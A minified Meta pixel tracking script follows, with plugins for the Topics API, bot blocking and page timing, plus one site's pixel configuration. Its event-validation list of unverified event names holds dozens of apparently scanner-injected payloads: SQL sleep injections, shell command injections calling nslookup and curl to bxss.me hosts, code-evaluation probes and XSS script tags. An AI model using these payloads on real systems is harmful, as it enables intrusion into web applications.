(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("658757979101286", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("658757979101286", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("658757979101286", "IWLParameters", true);
fbq.set("iwlExtractors", "658757979101286", []);
config.set("658757979101286", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":true,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("cookie");
instance.optIn("658757979101286", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("658757979101286", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("658757979101286", "ProhibitedSources", true);
config.set("658757979101286", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("658757979101286", "UnwantedData", true);
config.set("658757979101286", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("658757979101286", "IABPCMAEBridge", true);
config.set("658757979101286", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("browserproperties");
instance.optIn("658757979101286", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("658757979101286", "ESTRuleEngine", true);
fbq.set("estRules", "658757979101286", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"t\u00c3\u00a9l\u00c3\u00a9charger la checklist"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"650355624664927"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"valider"}]},"derived_event_name":"Subscribe","transformations":[1],"rule_status":"ACTIVE","rule_id":"24345762045024433"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"continuer"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1407412223607850"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"envoyer ma demande"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1244694073737018"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"login"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"820064949131106"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"log in"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"2147984092068761"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"connexion"}]},"derived_event_name":"CompleteRegistration","transformations":[1],"rule_status":"ACTIVE","rule_id":"416548660654268"}]);
config.set("658757979101286", "eventValidation", {"unverifiedEventNames":["\u0040\u0040ZI3Jc","PageView7rF3Ccsa')) OR 620=(SELECT 620 FROM PG_SLEEP(15))--","PageViewxsh6DK0L') OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewqOvzW33f' OR 698=(SELECT 698 FROM PG_SLEEP(15))--","PageViewtpliDnev'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"S1ZJrmZn\"=\"","-1' OR 5*5=25 or 'vvmUwOKq'='","PageView\"||sleep(27*1000)*ijqygx||\"","PageView'||sleep(27*1000)*uvrroj||'","PageView\"&&sleep(27*1000)*oktxke&&\"","PageView'&&sleep(27*1000)*eatvld&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitcuzqzweqyge75cf.bxss.me||curl${IFS}hitcuzqzweqyge75cf.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcuzqzweqyge75cf.bxss.me||curl${IFS}hitcuzqzweqyge75cf.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcqspmmucrj7305f.bxss.me||curl${IFS}hitcqspmmucrj7305f.bxss.me)",";(nslookup -q=cname hitnjbdsfypbmd7867.bxss.me||curl hitnjbdsfypbmd7867.bxss.me)|(nslookup -q=cname hitnjbdsfypbmd7867.bxss.me||curl hitnjbdsfypbmd7867.bxss.me)&(nslookup -q=cname hitnjbdsfypbmd7867.bxss.me||curl hitnjbdsfypbmd7867.bxss.me)","`(nslookup -q=cname hitkohwwpdhoj6077a.bxss.me||curl hitkohwwpdhoj6077a.bxss.me)`","|(nslookup -q=cname hitafbucnyvqh63cf2.bxss.me||curl hitafbucnyvqh63cf2.bxss.me)","&(nslookup -q=cname hitzcvfatubqx2ba74.bxss.me||curl hitzcvfatubqx2ba74.bxss.me)&'\\\"`0&(nslookup -q=cname hitzcvfatubqx2ba74.bxss.me||curl hitzcvfatubqx2ba74.bxss.me)&`'","&nslookup -q=cname hittphtaygzpq23ef2.bxss.me&'\\\"`0&nslookup -q=cname hittphtaygzpq23ef2.bxss.me&`'","$(nslookup -q=cname hitbhjxkxrpclf723c.bxss.me||curl hitbhjxkxrpclf723c.bxss.me)","(nslookup -q=cname hitbwkzlpmioxccf24.bxss.me||curl hitbwkzlpmioxccf24.bxss.me))","expr 9000645449 - 974344","|echo vaqsqm$()\\ rsgrvh\\nz^xyu||a #' |echo vaqsqm$()\\ rsgrvh\\nz^xyu||a #|\" |echo vaqsqm$()\\ rsgrvh\\nz^xyu||a #","&echo myvxcx$()\\ cwkell\\nz^xyu||a #' &echo myvxcx$()\\ cwkell\\nz^xyu||a #|\" &echo myvxcx$()\\ cwkell\\nz^xyu||a #","echo rzmfqw$()\\ fcesmy\\nz^xyu||a #' &echo rzmfqw$()\\ fcesmy\\nz^xyu||a #|\" &echo rzmfqw$()\\ fcesmy\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(101).concat(77).concat(110).concat(68)+(require'socket'\nSocket.gethostbyname('hitzq'+'osmxbhbx07ead.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(77).concat(107).concat(80)+(require'socket'\nSocket.gethostbyname('hitun'+'cczawocxbc59d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(120).concat(85).concat(100).concat(72)+(require\"socket\"\nSocket.gethostbyname(\"hitbi\"+\"tqfgmrwnf1ff1.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitif'.'itdaaosvae623.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(117).chr(65)","\".gethostbyname(lc(\"hitmj\".\"unltchnw177c0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(102).chr(66).chr(101).chr(90).\"","'.gethostbyname(lc('hitqp'.'yojuxjuxb208c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(66).chr(117).chr(79).'","PageView&n976118=v902058","TDNMeW1Sd2Q=","${9999396+9999510}","CompleteRegistration\"||sleep(27*1000)*ssobzp||\"","CompleteRegistration'||sleep(27*1000)*riysez||'","CompleteRegistration\"&&sleep(27*1000)*ldovle&&\"","CompleteRegistration'&&sleep(27*1000)*wbzplb&&'","syBrtMbb: 5fmqzmxv","RHzd2QhA","PageView9231743","'\"()&\u0025\u003Czzz>\u003CScRiPt >pQG8(9254)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 